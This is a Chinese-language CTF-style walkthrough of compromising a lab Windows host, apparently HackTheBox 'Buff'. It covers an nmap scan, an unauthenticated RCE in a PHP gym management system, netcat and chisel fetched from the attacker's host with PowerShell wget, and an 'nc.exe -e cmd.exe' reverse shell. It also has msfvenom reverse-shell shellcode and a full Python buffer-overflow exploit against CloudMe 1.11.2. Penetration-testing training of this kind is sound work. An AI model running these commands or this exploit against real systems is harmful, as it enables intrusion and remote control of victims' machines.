基本信息
端口扫描 直接扫只有8080:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 nmap -sC -sV -Pn 10.10.10.198 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-03 13:39 CST Nmap scan report for 10.10.10.198 Host is up (0.071s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6) | http-open-proxy: Potentially OPEN proxy. |_Methods supported:CONNECTION |_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6 |_http-title: mrb3n's Bro Hut Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 46.23 seconds
8080 是一个健身房:
页面最底部信息:© Projectworlds.in
搜索能够发现:
https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
应该就是用这个开源系统做的,并且concat界面显示版本信息:

直接搜索能够发现一个未授权RCE:

RCE get user exp直接打:
reverse shell 然后传个nc,reverse shell方便操作:
1 2 powershell -c "wget 10.10.14.15:8888/nc.exe -o nc.exe" nc.exe -e cmd.exe 10.10.14.15 7777

提权信息 Shaun用户Downloads目录有个CloudMe_1112.exe:
搜搜能够得到一个BOF:
1 2 3 4 5 6 7 8 tasklist /v ... CloudMe.exe 5508 0 13,164 K Unknown N/A ... netstat -anop TCP ... TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 7712 ...
因为是在127.0.0.1的8888端口,需要先把端口转发出来
port forward 当然是用meterpreter比较方便,但OSCP只能用一次msf,所以尽量不用。
转发工具用的这个:
1 powershell -c "wget 10.10.14.15:8888/chisel.exe -o chisel.exe"
1 2 3 4 5 # local ./chisel_1.7.0-rc7_darwin_amd64 server -p 8080 --reverse # target .\chisel.exe client 10.10.14.15:8080 R:8888:127.0.0.1:8888
然后访问我们本机的8888就相当于访问target的8888
Buffer Overflow exploit db找到的exp是弹计算器的,注释里有
1 msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
我们需要修改成shell的:
1 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.15 LPORT=7778 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import sockettarget = "127.0.0.1" padding1 = b"\x90" * 1052 EIP = b"\xB5\x42\xA8\x68" NOPS = b"\x90" * 30 buf = b"" buf += b"\xdb\xc1\xd9\x74\x24\xf4\x5b\xb8\x85\x9d\xb3\xab\x33" buf += b"\xc9\xb1\x52\x83\xeb\xfc\x31\x43\x13\x03\xc6\x8e\x51" buf += b"\x5e\x34\x58\x17\xa1\xc4\x99\x78\x2b\x21\xa8\xb8\x4f" buf += b"\x22\x9b\x08\x1b\x66\x10\xe2\x49\x92\xa3\x86\x45\x95" buf += b"\x04\x2c\xb0\x98\x95\x1d\x80\xbb\x15\x5c\xd5\x1b\x27" buf += b"\xaf\x28\x5a\x60\xd2\xc1\x0e\x39\x98\x74\xbe\x4e\xd4" buf += b"\x44\x35\x1c\xf8\xcc\xaa\xd5\xfb\xfd\x7d\x6d\xa2\xdd" buf += b"\x7c\xa2\xde\x57\x66\xa7\xdb\x2e\x1d\x13\x97\xb0\xf7" buf += b"\x6d\x58\x1e\x36\x42\xab\x5e\x7f\x65\x54\x15\x89\x95" buf += b"\xe9\x2e\x4e\xe7\x35\xba\x54\x4f\xbd\x1c\xb0\x71\x12" buf += b"\xfa\x33\x7d\xdf\x88\x1b\x62\xde\x5d\x10\x9e\x6b\x60" buf += b"\xf6\x16\x2f\x47\xd2\x73\xeb\xe6\x43\xde\x5a\x16\x93" buf += b"\x81\x03\xb2\xd8\x2c\x57\xcf\x83\x38\x94\xe2\x3b\xb9" buf += b"\xb2\x75\x48\x8b\x1d\x2e\xc6\xa7\xd6\xe8\x11\xc7\xcc" buf += b"\x4d\x8d\x36\xef\xad\x84\xfc\xbb\xfd\xbe\xd5\xc3\x95" buf += b"\x3e\xd9\x11\x39\x6e\x75\xca\xfa\xde\x35\xba\x92\x34" buf += b"\xba\xe5\x83\x37\x10\x8e\x2e\xc2\xf3\xbb\xa4\xc2\x0c" buf += b"\xd4\xba\xda\x0c\x46\x32\x3c\x5a\x96\x12\x97\xf3\x0f" buf += b"\x3f\x63\x65\xcf\x95\x0e\xa5\x5b\x1a\xef\x68\xac\x57" buf += b"\xe3\x1d\x5c\x22\x59\x8b\x63\x98\xf5\x57\xf1\x47\x05" buf += b"\x11\xea\xdf\x52\x76\xdc\x29\x36\x6a\x47\x80\x24\x77" buf += b"\x11\xeb\xec\xac\xe2\xf2\xed\x21\x5e\xd1\xfd\xff\x5f" buf += b"\x5d\xa9\xaf\x09\x0b\x07\x16\xe0\xfd\xf1\xc0\x5f\x54" buf += b"\x95\x95\x93\x67\xe3\x99\xf9\x11\x0b\x2b\x54\x64\x34" buf += b"\x84\x30\x60\x4d\xf8\xa0\x8f\x84\xb8\xc1\x6d\x0c\xb5" buf += b"\x69\x28\xc5\x74\xf4\xcb\x30\xba\x01\x48\xb0\x43\xf6" buf += b"\x50\xb1\x46\xb2\xd6\x2a\x3b\xab\xb2\x4c\xe8\xcc\x96" overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + buf)) buf = padding1 + EIP + NOPS + buf + overrun try : s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((target,8888 )) s.send(buf) except Exception as e: print(sys.exc_value)

root flag BOF打到administrator shell,得到root.txt:
参考资料
最終更新:2020-11-23 08:50:27